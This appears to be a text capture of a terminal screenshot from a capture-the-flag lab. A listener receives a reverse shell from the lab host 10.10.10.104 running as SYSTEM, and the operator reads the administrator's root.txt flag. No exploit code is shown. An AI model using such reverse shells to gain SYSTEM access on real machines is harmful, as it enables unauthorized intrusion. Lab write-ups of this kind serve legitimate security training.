 Listening on [unknown] (family 0, port -946682581)
Connection from 10.10.10.104 49849 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
CF55 641B1
C:\Users\Administrator\Desktop>